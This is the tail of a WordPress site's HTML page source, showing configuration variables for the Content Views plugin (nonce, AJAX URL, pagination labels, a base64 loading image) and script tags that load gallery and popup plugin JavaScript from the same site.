var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4c43387b03","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
